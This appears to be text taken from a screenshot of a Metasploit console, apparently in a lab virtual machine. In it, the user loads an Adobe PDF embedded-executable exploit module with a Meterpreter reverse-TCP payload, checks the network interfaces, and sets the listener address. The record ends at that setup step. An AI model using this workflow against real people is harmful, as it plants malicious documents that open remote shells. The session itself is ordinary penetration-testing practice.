 1 2 3 4 0:35
Shell No. 1
File Actions Edit View Help
TimestampOutput false Prefix all console output with a t
imestamp
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > if config
[-] Unknown command: if
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::3dfb:5eb8:313a:5cd1 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:ef:dc:4f txqueuelen 1000 (Ethernet)
RX packets 2 bytes 1180 (1.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 26 bytes 4157 (4.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 13663 bytes 3042376 (2.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13663 bytes 3042376 (2.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > set lhost 192.
168.25.11
lhost ⇒ 192.168.25.11